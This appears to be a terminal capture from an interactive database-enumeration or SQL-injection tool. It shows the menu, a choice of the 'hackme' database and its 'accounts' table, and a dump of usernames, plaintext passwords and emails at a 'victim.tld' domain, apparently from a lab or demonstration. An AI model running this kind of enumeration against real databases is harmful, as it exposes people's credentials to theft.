 s - Show enumerated schema
d - Show enumerated data
h - print this menu
q - exit
> d
Which database tables do you want to enumerate?
Databases we know of:
0: eshop 1: hackme 2: master 3: model
4: msdb 5: tempdb
> 1
From which of the following tables?
0: TableA 1: TableB 2: TableC 3: Table_1
4: _products 5: _tmp 6: accounts 7: dtproperties
[hackme] > 6
Enumerated data from hackme.accounts
Row No | id | username | password | email |
1 | 0 | admin | k@i_l1h5$ |admin@victim.tld |
2 | 1 | james | j4m3s1! |james@victim.tld |
3 | 2 | steve |p@ssword2010 |steve@victim.tld |
4 | 3 | ruth | XyppPs893 |ruth@victim.tld |